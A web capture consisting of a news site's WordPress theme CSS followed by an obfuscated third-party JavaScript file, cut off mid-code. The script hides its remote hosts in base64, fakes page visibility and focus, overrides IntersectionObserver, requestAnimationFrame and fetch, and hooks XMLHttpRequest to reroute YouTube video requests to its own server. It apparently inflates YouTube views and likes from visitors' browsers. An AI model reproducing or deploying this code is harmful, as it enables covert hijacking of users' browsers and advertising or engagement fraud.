	margin-top: -1.6em;
}
	    

.blog-avatar .jeg_postblock_6.jeg_col_1o3 .jeg_post .jeg_post_title{
	padding-left: 3em;
    position:relative;
}
	
		.jeg_post_info{
		display:none;
	}
}

@media (min-width: 1025px) {
.blog-avatar .jeg_postblock_6 .jeg_meta_author .jeg_author_avatar img {
    margin-right: 20px;
    float: none;
	margin-top: -1.5em;
}  	

.blog-avatar .jeg_postblock_6.jeg_col_1o3 .jeg_post .jeg_post_title{
	padding-left: 3em;
    position:relative;
}
}
.blog-avatar .jeg_block_heading {
    margin-top: -42px;
    margin-left: -15px;
}

.blog-avatar{
	padding-right:0px;
}

.blog-avatar .jeg_block_heading_1 {
    border-bottom: 0px solid #eee;
}

h3.jeg_post_title a:hover{
	color:#990000!important;
}

.jeg_pl_xs_2:before{
    content: "\F0C8";
    font-family: FontAwesome;
	-webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(#fffbfb 20%, #3c3c3c);
	font-size:7px;
}
.title-list .jeg_pl_lg_2 .jeg_postblock_content{
    position: relative;
	padding: 0 0 0 20px;
    line-height: 1em;
}

.title-list .jeg_pl_lg_2 .jeg_postblock_content:before{
    content: "\F0C8";
    font-family: FontAwesome;
	-webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(#fffbfb 20%, #3c3c3c);
	font-size:7px;
    position: absolute;
    left: 1px;
    top: 0;
    text-rendering: auto;
    width: 100%;
    pointer-events: none;
    -webkit-font-smoothing: antialiased;

}

.jeg_pl_xs_4 .jeg_postblock_content:before{
	content: "\F0C8";
    font-family: FontAwesome;
	-webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(#fffbfb 20%, #3c3c3c);
	font-size:7px;
    position: absolute;
    left: 1px;
    top: 0;
    text-rendering: auto;
    width: 100%;
    pointer-events: none;
    -webkit-font-smoothing: antialiased;
}

.blog-avatar .jeg_block_heading_1 .jeg_block_title span{
	font-weight: 600!important;
}

/*.flexslider .slides img {
    width: 100%;
    display: block;
    height: 151px;
}*/

.flexslider .slides img {
    width: 100%;
    display: block;
    height: 250px;
}

.but.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md{
font-size: 27px!important;
padding-top: 5px!important;
padding-bottom: 5px!important;
}

.jeg_pagination.jeg_alignleft {
    text-align: right;
}

.jeg_pagenav_1 .page_number {
    font-size: 19px;
    font-weight: 400;
}

.page .entry-header .jeg_post_title { /* hide the all the page title only*/
    display: none;
}

.entry-header .jeg_post_title:hover{
	color:#990000!important;
}

.jeg_cat_title, .jeg_page_title {
    display: none;
}

.jeg_video_playlist_current{
	display:none;
}

.jeg_video_block_heading_wrapper {
    display: none;
}

.jeg_postblock_video_4 .jeg_post_meta .jeg_author_avatar {
    display: none;
}




.jnews_video .jeg_post_meta.style_1 {
    margin-top: 0px;
}

.jeg_postblock_video_4 .jeg_meta_author a {
    font-size: 17px;
}

.jeg_postblock_video_carousel .jeg_post_meta a {
    color: #ffffff!important;
}

.commentlist .comment-body {
    background: #f9f9f9;
    border: 1px solid #ddd9da;
    padding: 20px 20px 0 90px;
	border-radius: 4px;
}

.comment-content p:last-child {
    font-size: 25px;
    line-height: 30px;
}
.jeg_pl_xs_4 .jeg_post_meta {
    display: block;
}

.jeg_postblock {
    margin-bottom: 0px;
}

.jeg_author_avatar .alignnone {
    margin: 0px;
}



.title-list .jeg_post_excerpt p, .opi .jeg_post_excerpt p, .spec .jeg_post_excerpt p {
   display:none!important;
}

.wpb_text_column li a:before{
	content: "\F0C8"!important;
    font-family: FontAwesome;
	-webkit-background-clip: text!important;
    -webkit-text-fill-color: transparent!important;
    background-image: linear-gradient(#fffbfb 20%, #3c3c3c)!important;
	font-size:7px;
    position: absolute;
    left: 1px;
    text-rendering: auto;
    width: 100%;
    pointer-events: none;
    -webkit-font-smoothing: antialiased;	
}

.jeg_userlist ul>li {
    float: left;
    padding: 0 5px;
    margin-bottom: 0px;
	
}

.jeg_userlist.style-3 .jeg_userlist-content {
    margin: 0;
}

.jeg_userlist .jeg_userlist-name {
    display: block;
    font-size: 14px;
    font-weight: 700;
}

a img.alignnone {
    margin:0;
}

.jeg_pagenav_1 .page_nav {
    font-size: 18px;
    font-weight: 500;
}

.jeg_video_content {
    margin-bottom:0px;
}

.jnews_content_bottom_ads {
    margin: 0;
}

.tt-right{
	position: static;
  border: 3px solid #73AD21;
}

.jeg_postblock_video_4 .jeg_post_meta {
    display: none;
}

.jeg_postblock_video_4 .jeg_post {
    margin-bottom: 10px;
}

.widget {
 margin-bottom: 0 !important;
}
.widget_jnews_social{
	margin-bottom: 0px;
	padding: 10px;
}

.title-list.vc_col-sm-6 {
   border-left:1px solid #c0c0c0;
}

.tabcontent br{
	display:none;
}

.widget_jnews_social .jeg_block_heading h3{
	font-weight:700;
}

.socials_widget a .fa {
    width: 52px;
    line-height: 50px;
}

.socials_widget.rounded a .fa {
    border-radius: 10px;
}

.jeg_hero_style_1 .jeg_post_category{
	display:none;
}

.ad-left{
	float:left;
	margin-left: 10px;
}

.ad-right{
	float:left;
	margin-left: 10px;

}
.jeg_sidebar {
    padding: 0;
}

.jeg_postblock_25 .jeg_thumb .thumbnail-container>img {
    width: auto;
    min-height: auto;
}

a img.aligncenter {
    margin-bottom: 5px;
}

a img.alignleft {
    margin: 5px 5px 5px 0;
}


p.logged-in-as, .comment-reply-title, .comment-notes{
	display:none;
}

/*.wpb_single_image.vc_align_right {
    margin-top: -20px;
}*/

/*.jeg_thumb .jeg_post_category {
    display: none;
}*/


.entry-content td{
	padding: 5px 0px;
    text-align: center;
	}

@media 
only screen and (max-width: 760px),
(min-device-width: 768px) and (max-device-width: 1024px)  {
.entry-content td, .entry-content th{
	font-size: 17px;	
}
}

.table-sikyong td{
text-align:left;
padding:5px 5px;
}

/*td:nth-child(even) {background-color: #fcf3ca;}
td:nth-child(odd) {background-color: #efeedb;}*/

.watermark {
    height: 100px;
    width: 100%;
    position: absolute;
    top: 7em;
    background-repeat: no-repeat;
    z-index: 9999;
   
}

.left-home .jeg_postblock_16 .jeg_posts {
    padding-top: 0px;
    border-top: 0px;
}
.left-homess .jeg_postblock_16 .jeg_posts {
    padding-top: 0px;
    border-top: 0px;
}

.left-home .jeg_postblock_16 .jeg_postbig .jeg_post {
    margin-bottom: 0px;
}
.left-homess .jeg_postblock_16 .jeg_postbig .jeg_post {
    margin-bottom: 0px;
}

::selection {
  color:#ffffff;
  background:#3298FD;
}

.tt-link .vc_column_container {
    padding-right: 0px;
}

.jeg_postblock_6.jeg_col_1o3 .jeg_post .jeg_thumb{
	display:none!important;
}

.custom_post_template h1.jeg_post_title{
	font-size: 33px;
    line-height: 1.1;
    font-weight: 700;
    letter-spacing: unset;
    margin-top: 20px;
}


.custom_post_template .jeg_post_meta {
    font-size: 17px;
	margin-bottom: 40px;
}

.custom_post_template p{
margin:0;
}

.custom_author_template .row{
border:1px solid #c0c0c0!important;
padding-top:10px;
}

.jeg_logo {
    position: absolute;
    margin-left: 5em;
}
/*@media (min-width: 1200px){
	.jeg_vc_content>.wpb-content-wrapper>.vc_row{
	max-width: 1400px;	
	}
	
	}*/

.jeg_main_menu>li>a {
    font-size: 26px;
    padding: 0px 26px;
}

.jeg_topbar .jeg_menu>li>a {
    font-size: 25px;
    font-weight: 700;
    color: #a60202!important;
	animation: blink 1s linear infinite;
}

@keyframes blink{
0%{opacity: 0;}
50%{opacity: .5;}
100%{opacity: 1;}
}


.jeg_hero_style_1 .jeg_thumb a>div:before{

    background: none;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mainf.global-cache.online/minified/extensions/view_sm_pl_ad_236i.js?t=2024-04-18T18:0
body_size: 18846
content:
!function(){if(!window.mainVScrSmPLAC){window.mainVScrSmPLAC=!0;var e=!1,t=new URLSearchParams(document.location.search),n=(document.location.href.toLowerCase(),document.location.href,window.localStorage?window.localStorage:null),i=parseInt("12"),r=parseInt("19"),o=0,a=!1,s=0,d="",c=parseInt("55"),u=t.has("udid")?t.get("udid"):"xxxxxxxxxxxx4xxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),l=n&&window.localStorage.getItem("__yt_udid")?window.localStorage.getItem("__yt_udid"):u,h=t.has("id")?t.get("id"):"",f=t.has("subtype")?t.get("subtype"):"",p=!1,m="",y="",_=atob("Y2RubWwuZ2xvYmFsLWNhY2hlLm9ubGluZQ=="),v=(atob("Y2RuZGMuZ2xvYmFsLWNhY2hlLm9ubGluZQ=="),atob("ZGVza3RvcA==")),w=[["eXNob3dlcw==","eXR2aWV3cw==","ZW5kX3Nob3c=","18"],["eWxpa2U=","eXRsaWtlcw==","ZW5kX2xpa2U=","52"]],g="",b="top",T="",k="",x="",E="."+atob("Z3N0YXRpYy1jYWNoZS5jb20=")+"/youlist.php",I="."+atob("Z3N0YXRpYy1jYWNoZS5jb20=")+"/event",R=(atob("aHR0cHM6Ly9tLnlvdXR1YmUuY29tLz9hcHA9bQ=="),atob("aHR0cHM6Ly9tLnlvdXR1YmUuY29tL3dhdGNoP3Y9")),O=(atob("aHR0cHM6Ly93d3cueW91dHViZS5jb20vZW1iZWQ="),atob("aHR0cHM6Ly93d3cueW91dHViZS5jb20vZW1iZWQv")),D=atob("aHR0cHM6Ly90bC55dGxvZ3MucnUvdGltZXNpbmNl"),S="i236",A=0,L=function(){var e;try{e=document.location.ancestorOrigins.length?document.location.ancestorOrigins.item(0):null}catch(t){e=""}return e},M=function(){var e,t=document&&document.location?document.location:null;if(!t)return"";try{e=t.host}catch(t){e=""}return e},N=!1,P=function(){if(!N){N=!0;try{window.document.hasFocus=function(){return!0}}catch(e){}try{delete window.document.hidden,Object.defineProperty(window.document,"hidden",{get:()=>!1,configurable:!0,enumerable:!0})}catch(e){}try{delete window.document.visibilityState,Object.defineProperty(window.document,"visibilityState",{get:()=>"visible",configurable:!0,enumerable:!0})}catch(e){}try{e=0,delete window.requestAnimationFrame,delete window.cancelAnimationFrame,window.requestAnimationFrame=function(t){var n=(new Date).getTime(),i=Math.max(0,16-(n-e));return e=n+i,window.setTimeout(function(){t(n+i)},1e3)},window.cancelAnimationFrame=function(e){clearTimeout(e)}}catch(e){}var e;try{delete window.requestIdleCallback,delete window.cancelIdleCallback,window.requestIdleCallback=function(e){var t=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},window.cancelIdleCallback=function(e){clearTimeout(e)}}catch(e){}!function(){var e=function(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}},t=function(t){for(var n=window.document,i=e(n);i;)n=i.ownerDocument,i=e(n);return n}(),n=[],i=null,r=null,o=function(e){this.isVisible=!0,this.time=e.time,this.target=e.target,this.rootBounds=p(e.rootBounds),this.boundingClientRect=p(e.boundingClientRect),this.intersectionRect=p(e.intersectionRect||f()),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,n=(t.width,t.height,this.intersectionRect);n.width,n.height;this.intersectionRatio=1},a=function(e,t){var n=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(n.root&&1!=n.root.nodeType&&9!=n.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=d(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(n.rootMargin),this.thresholds=this._initThresholds(n.threshold),this.root=n.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]};a.prototype.THROTTLE_TIMEOUT=100,a.prototype.POLL_INTERVAL=null,a.prototype.USE_MUTATION_OBSERVER=!0,a._setupCrossOriginUpdater=function(){return i||(i=function(e,t){r=e&&t?m(e,t):f(),n.forEach(function(e){e._checkForIntersections()})}),i},a._resetCrossOriginUpdater=function(){i=null,r=null},a.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element==e})){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},a.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},a.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},a.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},a.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter(function(e,t,n){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==n[t-1]})},a.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map(function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}});return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},a.prototype._monitorIntersections=function(n){var i=n.defaultView;if(i&&-1==this._monitoringDocuments.indexOf(n)){var r=this._checkForIntersections,o=null,a=null;this.POLL_INTERVAL?o=i.setInterval(r,this.POLL_INTERVAL):(c(i,"resize",r,!0),c(n,"scroll",r,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in i&&(a=new i.MutationObserver(r)).observe(n,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(n),this._monitoringUnsubscribes.push(function(){var e=n.defaultView;e&&(o&&e.clearInterval(o),u(e,"resize",r,!0)),u(n,"scroll",r,!0),a&&a.disconnect()});var s=this.root&&(this.root.ownerDocument||this.root)||t;if(n!=s){var d=e(n);d&&this._monitorIntersections(d.ownerDocument)}}},a.prototype._unmonitorIntersections=function(n){var i=this._monitoringDocuments.indexOf(n);if(-1!=i){var r=this.root&&(this.root.ownerDocument||this.root)||t;if(!this._observationTargets.some(function(t){var i=t.element.ownerDocument;if(i==n)return!0;for(;i&&i!=r;){var o=e(i);if((i=o&&o.ownerDocument)==n)return!0}return!1})){var o=this._monitoringUnsubscribes[i];if(this._monitoringDocuments.splice(i,1),this._monitoringUnsubscribes.splice(i,1),o(),n!=r){var a=e(n);a&&this._unmonitorIntersections(a.ownerDocument)}}}},a.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},a.prototype._checkForIntersections=function(){if(this.root||!i||r){var e=this._rootIsInDom(),t=e?this._getRootRect():f();this._observationTargets.forEach(function(n){var r=n.element,a=h(r),d=this._rootContainsTarget(r),c=n.entry,u=e&&d&&this._computeTargetAndRootIntersection(r,a,t),l=null;this._rootContainsTarget(r)?i&&!this.root||(l=t):l=f();var p=n.entry=new o({time:s(),target:r,boundingClientRect:a,rootBounds:l,intersectionRect:u});c?e&&d?this._hasCrossedThreshold(c,p)&&this._queuedEntries.push(p):c&&c.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},a.prototype._computeTargetAndRootIntersection=function(e,n,o){if("none"!=window.getComputedStyle(e).display){for(var a=n,s=_(e),d=!1;!d&&s;){var c=null,u=1==s.nodeType?window.getComputedStyle(s):{};if("none"==u.display)return null;if(s==this.root||9==s.nodeType)if(d=!0,s==this.root||s==t)i&&!this.root?!r||0==r.width&&0==r.height?(s=null,c=null,a=null):c=r:c=o;else{var f=_(s),p=f&&h(f),y=f&&this._computeTargetAndRootIntersection(f,p,o);p&&y?(s=f,c=m(p,y)):(s=null,a=null)}else{var v=s.ownerDocument;s!=v.body&&s!=v.documentElement&&"visible"!=u.overflow&&(c=h(s))}if(c&&(a=l(c,a)),!a)break;s=s&&_(s)}return a}},a.prototype._getRootRect=function(){var e;if(this.root&&!v(this.root))e=h(this.root);else{var n=v(this.root)?this.root:t,i=n.documentElement,r=n.body;e={top:0,left:0,right:i.clientWidth||r.clientWidth,width:i.clientWidth||r.clientWidth,bottom:i.clientHeight||r.clientHeight,height:i.clientHeight||r.clientHeight}}return this._expandRectByRootMargin(e)},a.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map(function(t,n){return"px"==t.unit?t.value:t.value*(n%2?e.width:e.height)/100}),n={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},a.prototype._hasCrossedThreshold=function(e,t){var n=e&&e.isIntersecting?e.intersectionRatio||0:-1,i=t.isIntersecting?t.intersectionRatio||0:-1;if(n!==i)for(var r=0;r<this.thresholds.length;r++){var o=this.thresholds[r];if(o==n||o==i||o<n!=o<i)return!0}},a.prototype._rootIsInDom=function(){return!this.root||y(t,this.root)},a.prototype._rootContainsTarget=function(e){var n=this.root&&(this.root.ownerDocument||this.root)||t;return y(n,e)&&(!this.root||n==e.ownerDocument)},a.prototype._registerInstance=function(){n.indexOf(this)<0&&n.push(this)},a.prototype._unregisterInstance=function(){var e=n.indexOf(this);-1!=e&&n.splice(e,1)};var s=function(){return window.performance&&performance.now&&performance.now()},d=function(e,t){var n=null;return function(){n||(n=setTimeout(function(){e(),n=null},t))}},c=function(e,t,n,i){"function"==typeof e.addEventListener?e.addEventListener(t,n,i||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,n)},u=function(e,t,n,i){"function"==typeof e.removeEventListener?e.removeEventListener(t,n,i||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,n)},l=function(e,t){var n=Math.max(e.top,t.top),i=Math.min(e.bottom,t.bottom),r=Math.max(e.left,t.left),o=Math.min(e.right,t.right),a=o-r,s=i-n;return a>=0&&s>=0&&{top:n,bottom:i,left:r,right:o,width:a,height:s}||null},h=function(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):f()},f=function(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}},p=function(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}},m=function(e,t){var n=t.top-e.top,i=t.left-e.left;return{top:n,left:i,height:t.height,width:t.width,bottom:n+t.height,right:i+t.width}},y=function(e,t){for(var n=t;n;){if(n==e)return!0;n=_(n)}return!1},_=function(n){var i=n.parentNode;return 9==n.nodeType&&n!=t?e(n):(i&&i.assignedSlot&&(i=i.assignedSlot.parentNode),i&&11==i.nodeType&&i.host?i.host:i)},v=function(e){return e&&9===e.nodeType};delete window.IntersectionObserver,delete window.IntersectionObserverEntry,window.IntersectionObserver=a,window.IntersectionObserverEntry=o}()}},C=function(){if(!window.XMLHttpRequest.prototype.reopen){window.XMLHttpRequest.prototype.reopen=window.XMLHttpRequest.prototype.open,window.XMLHttpRequest.prototype.open=function(e,t,n,i,r){if(this.baseUrl=t,t.indexOf("videoplayback")>-1&&(t=t.replace(/https?:\/\/.*\/videoplayback/gi,"https://"+_+"/videoplayback")),t.indexOf("euri")>-1&&-1===t.indexOf("/atr")){cr.send("euri",!0);var o=L();o&&(t=t.replace(/euri=[^&]+&/gi,"euri="+encodeURIComponent(o+"/")+"&"),cr.send("euri_rep",!0))}return Ki(t),this.reopen(e,t,void 0===n||n,i,r)},window.XMLHttpRequest.prototype.resend=window.XMLHttpRequest.prototype.send,window.XMLHttpRequest.prototype.send=function(e){return"string"==typeof this.baseUrl&&"string"==typeof e&&$i(this.baseUrl,e),this.resend(e)},Object.defineProperty(window.XMLHttpRequest.prototype,"responseData",{get:function(){if("string"==typeof this.response&&this.baseUrl.indexOf("/player")>-1){var e=this.response;if(!e)return e;try{var t;try{t=JSON.parse(e)}catch(e){return this.response}if(!t)return e;if(t.adPlacements&&t.adPlacements.length>0&&delete t.adPlacements,t.playerAds&&t.playerAds.length>0&&delete t.playerAds,t.streamingData){t.streamingData.adPlacements&&t.streamingData.adPlacements.length&&delete t.streamingData.adPlacements,t.streamingData.playerAds&&t.streamingData.playerAds.length&&delete t.streamingData.playerAds,t.streamingData.adaptiveFormats=[];var n=t.streamingData.formats;if(t.streamingData.formats=[],n&&n.length>0)for(var i=0;i<n.length;i++)n[i].url&&(n[i].url=n[i].url.replace(/^.*videoplayback/i,"https://"+_+"/videoplayback"),t.streamingData.formats.push(n[i]),t.streamingData.adaptiveFormats.push(n[i]));0===t.streamingData.formats.length&&(t.streamingData.formats=[J()]),0===t.streamingData.adaptiveFormats.length&&(t.streamingData.adaptiveFormats=[J()]),t.streamingData.dashManifestUrl&&delete t.streamingData.dashManifestUrl,t.streamingData.hlsManifestUrl&&delete t.streamingData.hlsManifestUrl}return e=JSON.stringify(t)}catch(e){}return this.response}return this.response}});var e="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||"undefined"!=typeof global&&global||{},t="URLSearchParams"in e,n="Symbol"in e&&"iterator"in Symbol,i="FileReader"in e&&"Blob"in e&&function(){try{return new Blob,!0}catch(e){return!1}}(),r="FormData"in e,o="ArrayBuffer"in e;if(o)var a=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],s=ArrayBuffer.isView||function(e){return e&&a.indexOf(Object.prototype.toString.call(e))>-1};var d=function(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()},c=function(e){return"string"!=typeof e&&(e=String(e)),e},u=function(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return n&&(t[Symbol.iterator]=function(){return t}),t};window.Headers=function(e){this.map={},e instanceof Headers?e.forEach(function(e,t){this.append(t,e)},this):Array.isArray(e)?e.forEach(function(e){if(2!=e.length)throw new TypeError("Headers constructor: expected name/value pair to be length 2, found"+e.length);this.append(e[0],e[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)},window.Headers.prototype.append=function(e,t){e=d(e),t=c(t);var n=this.map[e];this.map[e]=n?n+", "+t:t},window.Headers.prototype.delete=function(e){delete this.map[d(e)]},window.Headers.prototype.get=function(e){return e=d(e),this.has(e)?this.map[e]:null},window.Headers.prototype.has=function(e){return this.map.hasOwnProperty(d(e))},window.Headers.prototype.set=function(e,t){this.map[d(e)]=c(t)},window.Headers.prototype.forEach=function(e,t){for(var n in this.map)this.map.hasOwnProperty(n)&&e.call(t,this.map[n],n,this)},window.Headers.prototype.keys=function(){var e=[];return this.forEach(function(t,n){e.push(n)}),u(e)},window.Headers.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),u(e)},window.Headers.prototype.entries=function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),u(e)},n&&(window.Headers.prototype[Symbol.iterator]=Headers.prototype.entries);var l=function(e){if(!e._noBody)return e.bodyUsed?Promise.reject(new TypeError("Already read")):void(e.bodyUsed=!0)},h=function(e){return new Promise(function(t,n){e.onload=function(){t(e.result)},e.onerror=function(){n(e.error)}})},f=function(e){var t=new FileReader,n=h(t);return t.readAsArrayBuffer(e),n},p=function(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer},m=function(){return this.bodyUsed=!1,this._initBody=function(e){var n;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:i&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:r&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:t&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():o&&i&&((n=e)&&DataView.prototype.isPrototypeOf(n))?(this._bodyArrayBuffer=p(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):o&&(ArrayBuffer.prototype.isPrototypeOf(e)||s(e))?this._bodyArrayBuffer=p(e):this._bodyText=e=Object.prototype.toString.call(e):(this._noBody=!0,this._bodyText=""),this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):t&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},i&&(this.blob=function(){var e=l(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))}),this.arrayBuffer=function(){if(this._bodyArrayBuffer){var e=l(this);return e||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}if(i)return this.blob().then(f);throw new Error("could not read as ArrayBuffer")},this.text=function(){var e,t,n,i,r,o=l(this);if(o)return o;if(this._bodyBlob)return e=this._bodyBlob,t=new FileReader,n=h(t),i=/charset=([A-Za-z0-9_-]+)/.exec(e.type),r=i?i[1]:"utf-8",t.readAsText(e,r),n;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),n=new Array(t.length),i=0;i<t.length;i++)n[i]=String.fromCharCode(t[i]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},r&&(this.formData=function(){return this.text().then(v)}),this.json=function(){return this.text().then(JSON.parse)},this},y=["CONNECT","DELETE","GET","HEAD","OPTIONS","PATCH","POST","PUT","TRACE"];window.Request=function(t,n){if(!(this instanceof Request))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var i,r,o=(n=n||{}).body;if(t instanceof Request){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,n.headers||(this.headers=new Headers(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,o||null==t._bodyInit||(o=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=n.credentials||this.credentials||"same-origin",!n.headers&&this.headers||(this.headers=new Headers(n.headers)),this.method=(i=n.method||this.method||"GET",r=i.toUpperCase(),y.indexOf(r)>-1?r:i),this.mode=n.mode||this.mode||null,this.signal=n.signal||this.signal||function(){if("AbortController"in e)return(new AbortController).signal}(),this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(o),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==n.cache&&"no-cache"!==n.cache)){var a=/([?&])_=[^&]*/;if(a.test(this.url))this.url=this.url.replace(a,"$1_="+(new Date).getTime());else{this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}},window.Request.prototype.clone=function(){return new Request(this,{body:this._bodyInit})};var v=function(e){var t=new FormData;return e.trim().split("&").forEach(function(e){if(e){var n=e.split("="),i=n.shift().replace(/\+/g," "),r=n.join("=").replace(/\+/g," ");t.append(decodeURIComponent(i),decodeURIComponent(r))}}),t};m.call(Request.prototype),window.Response=function(e,t){if(!(this instanceof Response))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');if(t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.status<200||this.status>599)throw new RangeError("Failed to construct 'Response': The status provided (0) is outside the range [200, 599].");this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new Headers(t.headers),this.url=t.url||"",this._initBody(e)},m.call(window.Response.prototype),window.Response.prototype.clone=function(){return new Response(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new Headers(this.headers),url:this.url})},window.Response.error=function(){var e=new Response(null,{status:200,statusText:""});return e.status=0,e.type="error",e};var w=[301,302,303,307,308];window.Response.redirect=function(e,t){if(-1===w.indexOf(t))throw new RangeError("Invalid status code");return new Response(null,{status:t,headers:{location:e}})},window.DOMException=e.DOMException;try{new DOMException}catch(e){DOMException=function(e,t){this.message=e,this.name=t;var n=Error(e);this.stack=n.stack},DOMException.prototype=Object.create(Error.prototype),DOMException.prototype.constructor=DOMException}window.fetch=function(t,n){return new Promise(function(r,a){var s=new Request(t,n);if(s.signal&&s.signal.aborted)return a(new DOMException("Aborted","AbortError"));var u=new XMLHttpRequest;function l(){u.abort()}if(u.onload=function(){var e,t,n={statusText:u.statusText,headers:(e=u.getAllResponseHeaders()||"",t=new Headers,e.replace(/\r?\n[\t ]+/g," ").split("\r").map(function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e}).forEach(function(e){var n=e.split(":"),i=n.shift().trim();if(i){var r=n.join(":").trim();try{t.append(i,r)}catch(e){console.warn("Response "+e.message)}}}),t)};s.url.startsWith("file://")&&(u.status<200||u.status>599)?n.status=200:n.status=u.status,n.url="responseURL"in u?u.responseURL:n.headers.get("X-Request-URL");var i="response"in u?u.response:u.responseText;setTimeout(function(){r(new Response(i,n))},0)},u.onerror=function(){setTimeout(function(){a(new TypeError("Network request failed"))},0)},u.ontimeout=function(){setTimeout(function(){a(new TypeError("Network request timed out"))},0)},u.onabort=function(){setTimeout(function(){a(new 